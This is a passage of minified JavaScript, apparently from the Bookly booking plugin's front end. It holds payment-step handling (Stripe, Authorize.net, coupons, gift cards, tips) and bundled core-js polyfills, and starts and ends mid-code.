XMLHttpRequest,beforeSend(e,t){}},t)).always((e=>{(function(e){if(!e.success&&"session_error"===e?.error)return Ladda.stopAll(),Ay((function(){confirm(BooklyL10n.sessionHasExpired)&&location.reload()}),100),!1;return!0})(e)&&(e.success?o(e):n(e))}))}var qy=Do,Gy=yn,Yy=V,Wy=RangeError,Hy=function(e){var t=Gy(Yy(this)),o="",n=qy(e);if(n<0||n===1/0)throw new Wy("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(t+=t))1&n&&(o+=t);return o},Vy=c,Uy=Ro,Zy=yn,Qy=V,Jy=Vy(Hy),Xy=Vy("".slice),Ky=Math.ceil,ep=function(e){return function(t,o,n){var r,i,a=Zy(Qy(t)),l=Uy(o),s=a.length,c=void 0===n?" ":Zy(n);return l<=s||""===c?a:((i=Jy(c,Ky((r=l-s)/c.length))).length>r&&(i=Xy(i,0,r)),e?a+i:i+a)}},tp={start:ep(!1),end:ep(!0)},op=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(ie),np=tp.start;So({target:"String",proto:!0,forced:op},{padStart:function(e){return np(this,e,arguments.length>1?arguments[1]:void 0)}});var rp=Uo("String","padStart"),ip=u,ap=rp,lp=String.prototype,sp=o((function(e){var t=e.padStart;return"string"==typeof e||e===lp||ip(lp,e)&&t===lp.padStart?ap:t})),cp=qf,up=cs,dp=X,fp=ct("species"),yp=Array,pp=function(e){var t;return cp(e)&&(t=e.constructor,(up(t)&&(t===yp||cp(t.prototype))||dp(t)&&null===(t=t[fp]))&&(t=void 0)),void 0===t?yp:t},hp=function(e,t){return new(pp(e))(0===t?0:t)},mp=Vt,bp=G,vp=He,kp=No,gp=hp,_p=c([].push),wp=function(e){var t=1===e,o=2===e,n=3===e,r=4===e,i=6===e,a=7===e,l=5===e||i;return function(s,c,u,d){for(var f,y,p=vp(s),h=bp(p),m=kp(h),b=mp(c,u),v=0,k=d||gp,g=t?k(s,m):o||a?k(s,0):void 0;m>v;v++)if((l||v in h)&&(y=b(f=h[v],v,p),e))if(t)g[v]=y;else if(y)switch(e){case 3:return!0;case 5:return f;case 6:return v;case 2:_p(g,f)}else switch(e){case 4:return!1;case 7:_p(g,f)}return i?-1:n||r?r:g}},xp={forEach:wp(0),map:wp(1),filter:wp(2),some:wp(3),every:wp(4),find:wp(5),findIndex:wp(6),filterReject:wp(7)},$p=So,jp=xp.find,Sp="find",Op=!0;Sp in[]&&Array(1)[Sp]((function(){Op=!1})),$p({target:"Array",proto:!0,forced:Op},{find:function(e){return jp(this,e,arguments.length>1?arguments[1]:void 0)}});var Pp=Uo("Array","find"),Ep=u,Dp=Pp,Tp=Array.prototype,Cp=o((function(e){var t=e.find;return e===Tp||Ep(Tp,e)&&t===Tp.find?Dp:t})),Ap=qf,Mp=S,Lp=_,Ip=yn,Rp=c([].push),Fp=So,Np=re,zp=b,Bp=T,qp=c,Gp=n,Yp=S,Wp=we,Hp=vs,Vp=function(e){if(Mp(e))return e;if(Ap(e)){for(var t=e.length,o=[],n=0;n<t;n++){var r=e[n];"string"==typeof r?Rp(o,r):"number"!=typeof r&&"Number"!==Lp(r)&&"String"!==Lp(r)||Rp(o,Ip(r))}var i=o.length,a=!0;return function(e,t){if(a)return a=!1,t;if(Ap(this))return t;for(var n=0;n<i;n++)if(o[n]===e)return t}}},Up=me,Zp=String,Qp=Np("JSON","stringify"),Jp=qp(/./.exec),Xp=qp("".charAt),Kp=qp("".charCodeAt),eh=qp("".replace),th=qp(1..toString),oh=/[\uD800-\uDFFF]/g,nh=/^[\uD800-\uDBFF]$/,rh=/^[\uDC00-\uDFFF]$/,ih=!Up||Gp((function(){var e=Np("Symbol")("stringify detection");return"[null]"!==Qp([e])||"{}"!==Qp({a:e})||"{}"!==Qp(Object(e))})),ah=Gp((function(){return'"\\udf06\\ud834"'!==Qp("\udf06\ud834")||'"\\udead"'!==Qp("\udead")})),lh=function(e,t){var o=Hp(arguments),n=Vp(t);if(Yp(n)||void 0!==e&&!Wp(e))return o[1]=function(e,t){if(Yp(n)&&(t=Bp(n,this,Zp(e),t)),!Wp(t))return t},zp(Qp,null,o)},sh=function(e,t,o){var n=Xp(o,t-1),r=Xp(o,t+1);return Jp(nh,e)&&!Jp(rh,r)||Jp(rh,e)&&!Jp(nh,n)?"\\u"+th(Kp(e,0),16):e};Qp&&Fp({target:"JSON",stat:!0,arity:3,forced:ih||ah},{stringify:function(e,t,o){var n=Hp(arguments),r=zp(ih?lh:Qp,null,n);return ah&&"string"==typeof r?eh(r,oh,sh):r}});var ch=K,uh=b;ch.JSON||(ch.JSON={stringify:JSON.stringify});var dh=function(e,t,o){return uh(ch.JSON.stringify,null,arguments)},fh=o(dh);So({target:"String",proto:!0},{repeat:Hy});var yh=Uo("String","repeat"),ph=u,hh=yh,mh=String.prototype,bh=o((function(e){var t=e.repeat;return"string"==typeof e||e===mh||ph(mh,e)&&t===mh.repeat?hh:t})),vh=n,kh=function(e,t){var o=[][e];return!!o&&vh((function(){o.call(null,t||function(){return 1},1)}))},gh=xp.forEach,_h=kh("forEach")?[].forEach:function(e){return gh(this,e,arguments.length>1?arguments[1]:void 0)};So({target:"Array",proto:!0,forced:[].forEach!==_h},{forEach:_h});var wh=Uo("Array","forEach"),xh=un,$h=Ze,jh=u,Sh=wh,Oh=Array.prototype,Ph={DOMTokenList:!0,NodeList:!0},Eh=o((function(e){var t=e.forEach;return e===Oh||jh(Oh,e)&&t===Oh.forEach||$h(Ph,xh(e))?Sh:t})),Dh=P,Th=qf,Ch=TypeError,Ah=Object.getOwnPropertyDescriptor,Mh=Dh&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}(),Lh=TypeError,Ih=function(e){if(e>9007199254740991)throw Lh("Maximum allowed index exceeded");return e},Rh=$e,Fh=TypeError,Nh=function(e,t){if(!delete e[t])throw new Fh("Cannot delete property "+Rh(t)+" of "+Rh(e))},zh=So,Bh=He,qh=Mo,Gh=Do,Yh=No,Wh=Mh?function(e,t){if(Th(e)&&!Ah(e,"length").writable)throw new Ch("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t},Hh=Ih,Vh=hp,Uh=Hf,Zh=Nh,Qh=Qf("splice"),Jh=Math.max,Xh=Math.min;zh({target:"Array",proto:!0,forced:!Qh},{splice:function(e,t){var o,n,r,i,a,l,s=Bh(this),c=Yh(s),u=qh(e,c),d=arguments.length;for(0===d?o=n=0:1===d?(o=0,n=c-u):(o=d-2,n=Xh(Jh(Gh(t),0),c-u)),Hh(c+o-n),r=Vh(s,n),i=0;i<n;i++)(a=u+i)in s&&Uh(r,i,s[a]);if(r.length=n,o<n){for(i=u;i<c-n;i++)l=i+o,(a=i+n)in s?s[l]=s[a]:Zh(s,l);for(i=c;i>c-n+o;i--)Zh(s,i-1)}else if(o>n)for(i=c-n;i>u;i--)l=i+o-1,(a=i+n-1)in s?s[l]=s[a]:Zh(s,l);for(i=0;i<o;i++)s[i+u]=arguments[i+2];return Wh(s,c-n+o),r}});var Kh=Uo("Array","splice"),em=u,tm=Kh,om=Array.prototype,nm=o((function(e){var t=e.splice;return e===om||em(om,e)&&t===om.splice?tm:t})),rm=xp.every;So({target:"Array",proto:!0,forced:!kh("every")},{every:function(e){return rm(this,e,arguments.length>1?arguments[1]:void 0)}});var im=Uo("Array","every"),am=u,lm=im,sm=Array.prototype,cm=o((function(e){var t=e.every;return e===sm||am(sm,e)&&t===sm.every?lm:t})),um=So,dm=n,fm=qf,ym=X,pm=He,hm=No,mm=Ih,bm=Hf,vm=hp,km=Qf,gm=fe,_m=ct("isConcatSpreadable"),wm=gm>=51||!dm((function(){var e=[];return e[_m]=!1,e.concat()[0]!==e})),xm=function(e){if(!ym(e))return!1;var t=e[_m];return void 0!==t?!!t:fm(e)};um({target:"Array",proto:!0,arity:1,forced:!wm||!km("concat")},{concat:function(e){var t,o,n,r,i,a=pm(this),l=vm(a,0),s=0;for(t=-1,n=arguments.length;t<n;t++)if(xm(i=-1===t?a:arguments[t]))for(r=hm(i),mm(s+r),o=0;o<r;o++,s++)o in i&&bm(l,s,i[o]);else mm(s+1),bm(l,s++,i);return l.length=s,l}});var $m=Uo("Array","concat"),jm=u,Sm=$m,Om=Array.prototype,Pm=o((function(e){var t=e.concat;return e===Om||jm(Om,e)&&t===Om.concat?Sm:t})),Em=xp.map;So({target:"Array",proto:!0,forced:!Qf("map")},{map:function(e){return Em(this,e,arguments.length>1?arguments[1]:void 0)}});var Dm=Uo("Array","map"),Tm=u,Cm=Dm,Am=Array.prototype,Mm=o((function(e){var t=e.map;return e===Am||Tm(Am,e)&&t===Am.map?Cm:t})),Lm=xp.filter;So({target:"Array",proto:!0,forced:!Qf("filter")},{filter:function(e){return Lm(this,e,arguments.length>1?arguments[1]:void 0)}});var Im=Uo("Array","filter"),Rm=u,Fm=Im,Nm=Array.prototype,zm=o((function(e){var t=e.filter;return e===Nm||Rm(Nm,e)&&t===Nm.filter?Fm:t})),Bm=He,qm=_r;So({target:"Object",stat:!0,forced:n((function(){qm(1)}))},{keys:function(e){return qm(Bm(e))}});var Gm=o(K.Object.keys),Ym=Ta.PROPER,Wm=n,Hm=sf,Vm=mf.trim;So({target:"String",proto:!0,forced:function(e){return Wm((function(){return!!Hm[e]()||"​᠎"!=="​᠎"[e]()||Ym&&Hm[e].name!==e}))}("trim")},{trim:function(){return Vm(this)}});var Um=Uo("String","trim"),Zm=u,Qm=Um,Jm=String.prototype,Xm=o((function(e){var t=e.trim;return"string"==typeof e||e===Jm||Zm(Jm,e)&&t===Jm.trim?Qm:t})),Km=So,eb=Yo.indexOf,tb=kh,ob=$([].indexOf),nb=!!ob&&1/ob([1],1,-0)<0;Km({target:"Array",proto:!0,forced:nb||!tb("indexOf")},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return nb?ob(this,e,t)||0:eb(this,e,t)}});var rb=Uo("Array","indexOf"),ib=u,ab=rb,lb=Array.prototype,sb=o((function(e){var t=e.indexOf;return e===lb||ib(lb,e)&&t===lb.indexOf?ab:t}));function cb(t){let o=e.extend({action:"bookly_render_complete"},t),n=My[t.form_id].$container;Fy({data:o}).then((r=>{if(r.final_step_url&&!o.error)document.location.href=r.final_step_url;else{var i;n.html(r.html);let o=e(".bookly-js-qr",n),a=BooklyL10n.ajaxurl+(sb(i=BooklyL10n.ajaxurl).call(i,"?")>0?"&":"?")+"bookly_order="+r.bookly_order+"&csrf_token="+BooklyL10n.csrf_token;new QRCode(o.get(0),{text:r.qr,width:256,height:256,useSVG:!0,correctLevel:1}),Iy(n,t.form_id),e(".bookly-js-start-over",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),eL({form_id:t.form_id,reset_form:!0,new_chain:!0})})),e(".bookly-js-download-ics",n).on("click",(function(e){let t=Ly(this);window.location=a+"&action=bookly_add_to_calendar&calendar=ics",Ay((()=>t.stop()),1500)})),e(".bookly-js-download-invoice",n).on("click",(function(e){let t=Ly(this);window.location=a+"&action=bookly_invoices_download_invoice",Ay((()=>t.stop()),1500)})),e(".bookly-js-add-to-calendar",n).on("click",(function(t){t.preventDefault();let o=Ly(this);window.open(a+"&action=bookly_add_to_calendar&calendar="+e(this).data("calendar"),"_blank"),Ay((()=>o.stop()),1500)}))}}))}function ub(t){var o=My[t.form_id].$container;Fy({type:"POST",data:{action:"bookly_render_payment",form_id:t.form_id,page_url:document.URL.split("#")[0]}}).then((n=>{if(n.disabled)return void Fy({type:"POST",data:{action:"bookly_save_appointment",form_id:r=t.form_id}}).then((e=>{cb({form_id:r})})).catch((e=>{"cart_item_not_available"==e.error&&db(e,r)}));var r;o.html(n.html),Iy(o,t.form_id),"cancelled"==My[t.form_id].status.booking&&(My[t.form_id].status.booking="ok");const i=n.custom_js;let a=e("#bookly-stripe-card-field",o);if(a.length)if(n.stripe_publishable_key){var l=Stripe(n.stripe_publishable_key,{betas:["payment_intent_beta_3"]}),s=l.elements(),c=s.create("cardNumber");c.mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-field"),s.create("cardExpiry").mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-expiry-field"),s.create("cardCvc").mount("#bookly-form-"+t.form_id+" #bookly-stripe-card-cvc-field")}else{e(".pay-card .bookly-js-next-step",o).prop("disabled",!0);let t=a.closest(".bookly-js-details");e(".bookly-form-group",t).hide(),e(".bookly-js-card-error",t).text("Please call Stripe() with your publishable key. You used an empty string.")}var u,d=e(".bookly-js-payment",o),f=e(".bookly-js-apply-coupon",o),y=e("input.bookly-user-coupon",o),p=e(".bookly-js-apply-gift-card",o),h=e("input.bookly-user-gift",o),m=e(".bookly-js-apply-tips",o),b=e(".bookly-js-applied-tips",o),v=e("input.bookly-user-tips",o),k=e(".bookly-js-tips-error",o),g=e("input[type=radio][name=bookly-full-payment]",o),_=e(".bookly-info-text-coupon",o),w=e(".bookly-gateway-buttons,.bookly-js-details",o);d.on("click",(function(){if(w.hide(),e(".bookly-gateway-buttons.pay-"+e(this).val(),o).show(),1==e(this).data("with-details")){let t=e(this).closest(".bookly-list");u=e(".bookly-js-details",t),e(".bookly-js-details",t).show()}else u=null})),d.eq(0).trigger("click"),g.on("change",(function(){let o={action:"bookly_deposit_payments_apply_payment_method",form_id:t.form_id,deposit_full:e(this).val()};e(this).hide(),e(this).prev().css("display","inline-block"),Fy({type:"POST",data:o}).then((e=>{ub({form_id:t.form_id})}))})),f.on("click",(function(o){var n=Ly(this);y.removeClass("bookly-error"),Fy({type:"POST",data:{action:"bookly_coupons_apply_coupon",form_id:t.form_id,coupon_code:y.val()},error:function(){n.stop()}}).then((e=>{ub({form_id:t.form_id})})).catch((o=>{y.addClass("bookly-error"),_.html(o.text),f.next(".bookly-label-error").remove();let n=e("<div>",{class:"bookly-label-error",text:o?.error||"Error"});n.insertAfter(f),Iy(n,t.form_id)})).finally((()=>{n.stop()}))})),p.on("click",(function(n){var r=Ly(this);h.removeClass("bookly-error"),Fy({type:"POST",data:{action:"bookly_pro_apply_gift_card",form_id:t.form_id,gift_card:h.val()},error:function(){r.stop()}}).then((e=>{ub({form_id:t.form_id})})).catch((n=>{if(e(".bookly-js-payment[value!=free]",o).length>0){h.addClass("bookly-error"),p.next(".bookly-label-error").remove();let o=e("<div>",{class:"bookly-label-error",text:n?.error||"Error"});o.insertAfter(p),Iy(o,t.form_id)}else ub({form_id:t.form_id})})).finally((()=>{r.stop()}))})),v.on("keyup",(function(){b.hide(),m.css("display","inline-block")})),m.on("click",(function(e){var o=Ly(this);k.text(""),v.removeClass("bookly-error"),Fy({type:"POST",data:{action:"bookly_pro_apply_tips",form_id:t.form_id,tips:v.val()},error:function(){o.stop()}}).then((e=>{ub({form_id:t.form_id})})).catch((e=>{k.html(e.error),v.addClass("bookly-error"),Iy(k,t.form_id),o.stop()}))})),e(".bookly-js-next-step",o).on("click",(function(o){o.stopPropagation(),o.preventDefault();var n=Ly(this),r=zm(d).call(d,":checked");if(i)try{e.globalEval(i.next_button)}catch(o){}if("card"===r.val()){let o=r.data("gateway");"authorize_net"===o?Fy({type:"POST",data:{action:"bookly_create_payment_intent",card:{number:e('input[name="card_number"]',u).val(),cvc:e('input[name="card_cvc"]',u).val(),exp_month:e('select[name="card_exp_month"]',u).val(),exp_year:e('select[name="card_exp_year"]',u).val()},response_url:window.location.pathname+window.location.search.split("#")[0],form_id:t.form_id,gateway:o}}).then((e=>{yb(e.data,t.form_id)})).catch((e=>{fb(e,t.form_id,r.closest(".bookly-list")),n.stop()})):"stripe"===o&&Fy({type:"POST",data:{action:"bookly_create_payment_intent",form_id:t.form_id,response_url:window.location.pathname+window.location.search.split("#")[0],gateway:o}}).then((o=>{l.confirmCardPayment(o.data.intent_secret,{payment_method:{card:c}}).then((function(i){i.error?Fy({type:"POST",data:{action:"bookly_rollback_order",form_id:t.form_id,bookly_order:o.data.bookly_order}}).then((t=>{n.stop();let o=r.closest(".bookly-list");e(".bookly-label-error",o).remove(),o.append(e("<div>",{class:"bookly-label-error",text:i.error.message||"Error"}))})):yb(o.data,t.form_id)}))})).catch((e=>{fb(e,t.form_id,r.closest(".bookly-list")),n.stop()}))}else Fy({type:"POST",data:{action:"bookly_create_payment_intent",form_id:t.form_id,gateway:r.val(),response_url:window.location.pathname+window.location.search.split("#")[0]}}).then((e=>{yb(e.data,t.form_id)})).catch((e=>{fb(e,t.form_id,r.closest(".bookly-list")),n.stop()}))})),e(".bookly-js-back-step",o).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),rM({form_id:t.form_id})}))}))}function db(e,t){My[t].skip_steps.cart?lM({form_id:t},My[t].errors[e.error]):iM({form_id:t},{failed_key:e.failed_cart_key,message:My[t].errors[e.error]})}function fb(t,o,n){"cart_item_not_available"==t.error?db(t,o):t.error&&(e(".bookly-label-error",n).remove(),n.append(e("<div>",{class:"bookly-label-error",text:t?.error_message||"Error"})))}function yb(t,o){t.on_site?e.ajax({type:"GET",url:t.target_url,xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest}).always((function(){cb({form_id:o})})):document.location.href=t.target_url}var pb=function(e){try{return!!e()}catch(e){return!0}},hb=!pb((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})),mb=hb,bb=Function.prototype,vb=bb.call,kb=mb&&bb.bind.bind(vb,vb),gb=mb?kb:function(e){return function(){return vb.apply(e,arguments)}},_b=gb({}.isPrototypeOf),wb=function(e){return e&&e.Math==Math&&e},xb=wb("object"==typeof globalThis&&globalThis)||wb("object"==typeof window&&window)||wb("object"==typeof self&&self)||wb("object"==typeof t&&t)||function(){return this}()||t||Function("return this")(),$b=hb,jb=Function.prototype,Sb=jb.apply,Ob=jb.call,Pb="object"==typeof Reflect&&Reflect.apply||($b?Ob.bind(Sb):function(){return Ob.apply(Sb,arguments)}),Eb=gb,Db=Eb({}.toString),Tb=Eb("".slice),Cb=function(e){return Tb(Db(e),8,-1)},Ab=Cb,Mb=gb,Lb=function(e){if("Function"===Ab(e))return Mb(e)},Ib="object"==typeof document&&document.all,Rb={all:Ib,IS_HTMLDDA:void 0===Ib&&void 0!==Ib},Fb=Rb.all,Nb=Rb.IS_HTMLDDA?function(e){return"function"==typeof e||e===Fb}:function(e){return"function"==typeof e},zb={},Bb=!pb((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),qb=hb,Gb=Function.prototype.call,Yb=qb?Gb.bind(Gb):function(){return Gb.apply(Gb,arguments)},Wb={},Hb={}.propertyIsEnumerable,Vb=Object.getOwnPropertyDescriptor,Ub=Vb&&!Hb.call({1:2},1);Wb.f=Ub?function(e){var t=Vb(this,e);return!!t&&t.enumerable}:Hb;var Zb,Qb,Jb=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},Xb=pb,Kb=Cb,ev=Object,tv=gb("".split),ov=Xb((function(){return!ev("z").propertyIsEnumerable(0)}))?function(e){return"String"==Kb(e)?tv(e,""):ev(e)}:ev,nv=function(e){return null==e},rv=nv,iv=TypeError,av=function(e){if(rv(e))throw iv("Can't call method on "+e);return e},lv=ov,sv=av,cv=function(e){return lv(sv(e))},uv=Nb,dv=Rb.all,fv=Rb.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:uv(e)||e===dv}:function(e){return"object"==typeof e?null!==e:uv(e)},yv={},pv=yv,hv=xb,mv=Nb,bv=function(e){return mv(e)?e:void 0},vv=function(e,t){return arguments.length<2?bv(pv[e])||bv(hv[e]):pv[e]&&pv[e][t]||hv[e]&&hv[e][t]},kv=xb,gv="undefined"!=typeof navigator&&String(navigator.userAgent)||"",_v=kv.process,wv=kv.Deno,xv=_v&&_v.versions||wv&&wv.version,$v=xv&&xv.v8;$v&&(Qb=(Zb=$v.split("."))[0]>0&&Zb[0]<4?1:+(Zb[0]+Zb[1])),!Qb&&gv&&(!(Zb=gv.match(/Edge\/(\d+)/))||Zb[1]>=74)&&(Zb=gv.match(/Chrome\/(\d+)/))&&(Qb=+Zb[1]);var jv=Qb,Sv=jv,Ov=pb,Pv=xb.String,Ev=!!Object.getOwnPropertySymbols&&!Ov((function(){var e=Symbol();return!Pv(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&Sv&&Sv<41})),Dv=Ev&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Tv=vv,Cv=Nb,Av=_b,Mv=Object,Lv=Dv?function(e){return"symbol"==typeof e}:function(e){var t=Tv("Symbol");return Cv(t)&&Av(t.prototype,Mv(e))},Iv=String,Rv=function(e){try{return Iv(e)}catch(e){return"Object"}},Fv=Nb,Nv=Rv,zv=TypeError,Bv=function(e){if(Fv(e))return e;throw zv(Nv(e)+" is not a function")},qv=Bv,Gv=nv,Yv=function(e,t){var o=e[t];return Gv(o)?void 0:qv(o)},Wv=Yb,Hv=Nb,Vv=fv,Uv=TypeError,Zv={exports:{}},Qv=xb,Jv=Object.defineProperty,Xv=function(e,t){try{Jv(Qv,e,{value:t,configurable:!0,writable:!0})}catch(o){Qv[e]=t}return t},Kv="__core-js_shared__",ek=xb[Kv]||Xv(Kv,{}),tk=ek;(Zv.exports=function(e,t){return tk[e]||(tk[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.31.0",mode:"pure",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.31.0/LICENSE",source:"https://github.com/zloirock/core-js"});var ok=Zv.exports,nk=av,rk=Object,ik=function(e){return rk(nk(e))},ak=ik,lk=gb({}.hasOwnProperty),sk=Object.hasOwn||function(e,t){return lk(ak(e),t)},ck=gb,uk=0,dk=Math.random(),fk=ck(1..toString),yk=function(e){return"Symbol("+(void 0===e?"":e)+")_"+fk(++uk+dk,36)},pk=ok,hk=sk,mk=yk,bk=Ev,vk=Dv,kk=xb.Symbol,gk=pk("wks"),_k=vk?kk.for||kk:kk&&kk.withoutSetter||mk,wk=function(e){return hk(gk,e)||(gk[e]=bk&&hk(kk,e)?kk[e]:_k("Symbol."+e)),gk[e]},xk=Yb,$k=fv,jk=Lv,Sk=Yv,Ok=function(e,t){var o,n;if("string"===t&&Hv(o=e.toString)&&!Vv(n=Wv(o,e)))return n;if(Hv(o=e.valueOf)&&!Vv(n=Wv(o,e)))return n;if("string"!==t&&Hv(o=e.toString)&&!Vv(n=Wv(o,e)))return n;throw Uv("Can't convert object to primitive value")},Pk=TypeError,Ek=wk("toPrimitive"),Dk=function(e,t){if(!$k(e)||jk(e))return e;var o,n=Sk(e,Ek);if(n){if(void 0===t&&(t="default"),o=xk(n,e,t),!$k(o)||jk(o))return o;throw Pk("Can't convert object to primitive value")}return void 0===t&&(t="number"),Ok(e,t)},Tk=Lv,Ck=function(e){var t=Dk(e,"string");return Tk(t)?t:t+""},Ak=fv,Mk=xb.document,Lk=Ak(Mk)&&Ak(Mk.createElement),Ik=function(e){return Lk?Mk.createElement(e):{}},Rk=Ik,Fk=!Bb&&!pb((function(){return 7!=Object.defineProperty(Rk("div"),"a",{get:function(){return 7}}).a})),Nk=Bb,zk=Yb,Bk=Wb,qk=Jb,Gk=cv,Yk=Ck,Wk=sk,Hk=Fk,Vk=Object.getOwnPropertyDescriptor;zb.f=Nk?Vk:function(e,t){if(e=Gk(e),t=Yk(t),Hk)try{return Vk(e,t)}catch(e){}if(Wk(e,t))return qk(!zk(Bk.f,e,t),e[t])};var Uk=pb,Zk=Nb,Qk=/#|\.prototype\./,Jk=function(e,t){var o=Kk[Xk(e)];return o==tg||o!=eg&&(Zk(t)?Uk(t):!!t)},Xk=Jk.normalize=function(e){return String(e).replace(Qk,".").toLowerCase()},Kk=Jk.data={},eg=Jk.NATIVE="N",tg=Jk.POLYFILL="P",og=Jk,ng=Bv,rg=hb,ig=Lb(Lb.bind),ag=function(e,t){return ng(e),void 0===t?e:rg?ig(e,t):function(){return e.apply(t,arguments)}},lg={},sg=Bb&&pb((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),cg=fv,ug=String,dg=TypeError,fg=function(e){if(cg(e))return e;throw dg(ug(e)+" is not an object")},yg=Bb,pg=Fk,hg=sg,mg=fg,bg=Ck,vg=TypeError,kg=Object.defineProperty,gg=Object.getOwnPropertyDescriptor,_g="enumerable",wg="configurable",xg="writable";lg.f=yg?hg?function(e,t,o){if(mg(e),t=bg(t),mg(o),"function"==typeof e&&"prototype"===t&&"value"in o&&xg in o&&!o[xg]){var n=gg(e,t);n&&n[xg]&&(e[t]=o.value,o={configurable:wg in o?o[wg]:n[wg],enumerable:_g in o?o[_g]:n[_g],writable:!1})}return kg(e,t,o)}:kg:function(e,t,o){if(mg(e),t=bg(t),mg(o),pg)try{return kg(e,t,o)}catch(e){}if("get"in o||"set"in o)throw vg("Accessors not supported");return"value"in o&&(e[t]=o.value),e};var $g=lg,jg=Jb,Sg=Bb?function(e,t,o){return $g.f(e,t,jg(1,o))}:function(e,t,o){return e[t]=o,e},Og=xb,Pg=Pb,Eg=Lb,Dg=Nb,Tg=zb.f,Cg=og,Ag=yv,Mg=ag,Lg=Sg,Ig=sk,Rg=function(e){var t=function(o,n,r){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(o);case 2:return new e(o,n)}return new e(o,n,r)}return Pg(e,this,arguments)};return t.prototype=e.prototype,t},Fg=function(e,t){var o,n,r,i,a,l,s,c,u,d=e.target,f=e.global,y=e.stat,p=e.proto,h=f?Og:y?Og[d]:(Og[d]||{}).prototype,m=f?Ag:Ag[d]||Lg(Ag,d,{})[d],b=m.prototype;for(i in t)n=!(o=Cg(f?i:d+(y?".":"#")+i,e.forced))&&h&&Ig(h,i),l=m[i],n&&(s=e.dontCallGetSet?(u=Tg(h,i))&&u.value:h[i]),a=n&&s?s:t[i],n&&typeof l==typeof a||(c=e.bind&&n?Mg(a,Og):e.wrap&&n?Rg(a):p&&Dg(a)?Eg(a):a,(e.sham||a&&a.sham||l&&l.sham)&&Lg(c,"sham",!0),Lg(m,i,c),p&&(Ig(Ag,r=d+"Prototype")||Lg(Ag,r,{}),Lg(Ag[r],i,a),e.real&&b&&(o||!b[i])&&Lg(b,i,a)))},Ng=Cb,zg=Array.isArray||function(e){return"Array"==Ng(e)},Bg={};Bg[wk("toStringTag")]="z";var qg="[object z]"===String(Bg),Gg=qg,Yg=Nb,Wg=Cb,Hg=wk("toStringTag"),Vg=Object,Ug="Arguments"==Wg(function(){return arguments}()),Zg=Gg?Wg:function(e){var t,o,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(o=function(e,t){try{return e[t]}catch(e){}}(t=Vg(e),Hg))?o:Ug?Wg(t):"Object"==(n=Wg(t))&&Yg(t.callee)?"Arguments":n},Qg=Nb,Jg=ek,Xg=gb(Function.toString);Qg(Jg.inspectSource)||(Jg.inspectSource=function(e){return Xg(e)});var Kg=Jg.inspectSource,e_=gb,t_=pb,o_=Nb,n_=Zg,r_=Kg,i_=function(){},a_=[],l_=vv("Reflect","construct"),s_=/^\s*(?:class|function)\b/,c_=e_(s_.exec),u_=!s_.exec(i_),d_=function(e){if(!o_(e))return!1;try{return l_(i_,a_,e),!0}catch(e){return!1}},f_=function(e){if(!o_(e))return!1;switch(n_(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return u_||!!c_(s_,r_(e))}catch(e){return!0}};f_.sham=!0;var y_=!l_||t_((function(){var e;return d_(d_.call)||!d_(Object)||!d_((function(){e=!0}))||e}))?f_:d_,p_=Math.ceil,h_=Math.floor,m_=Math.trunc||function(e){var t=+e;return(t>0?h_:p_)(t)},b_=function(e){var t=+e;return t!=t||0===t?0:m_(t)},v_=b_,k_=Math.max,g_=Math.min,__=function(e,t){var o=v_(e);return o<0?k_(o+t,0):g_(o,t)},w_=b_,x_=Math.min,$_=function(e){return e>0?x_(w_(e),9007199254740991):0},j_=function(e){return $_(e.length)},S_=Ck,O_=lg,P_=Jb,E_=function(e,t,o){var n=S_(t);n in e?O_.f(e,n,P_(0,o)):e[n]=o},D_=pb,T_=jv,C_=wk("species"),A_=function(e){return T_>=51||!D_((function(){var t=[];return(t.constructor={})[C_]=function(){return{foo:1}},1!==t[e](Boolean).foo}))},M_=gb([].slice),L_=Fg,I_=zg,R_=y_,F_=fv,N_=__,z_=j_,B_=cv,q_=E_,G_=wk,Y_=M_,W_=A_("slice"),H_=G_("species"),V_=Array,U_=Math.max;L_({target:"Array",proto:!0,forced:!W_},{slice:function(e,t){var o,n,r,i=B_(this),a=z_(i),l=N_(e,a),s=N_(void 0===t?a:t,a);if(I_(i)&&(o=i.constructor,(R_(o)&&(o===V_||I_(o.prototype))||F_(o)&&null===(o=o[H_]))&&(o=void 0),o===V_||void 0===o))return Y_(i,l,s);for(n=new(void 0===o?V_:o)(U_(s-l,0)),r=0;l<s;l++,r++)l in i&&q_(n,r,i[l]);return n.length=r,n}});var Z_=yv,Q_=function(e){return Z_[e+"Prototype"]},J_=Q_("Array").slice,X_=_b,K_=J_,ew=Array.prototype,tw=o((function(e){var t=e.slice;return e===ew||X_(ew,e)&&t===ew.slice?K_:t})),ow=zg,nw=y_,rw=fv,iw=wk("species"),aw=Array,lw=function(e){var t;return ow(e)&&(t=e.constructor,(nw(t)&&(t===aw||ow(t.prototype))||rw(t)&&null===(t=t[iw]))&&(t=void 0)),void 0===t?aw:t},sw=ag,cw=ov,uw=ik,dw=j_,fw=function(e,t){return new(lw(e))(0===t?0:t)},yw=gb([].push),pw=function(e){var t=1==e,o=2==e,n=3==e,r=4==e,i=6==e,a=7==e,l=5==e||i;return function(s,c,u,d){for(var 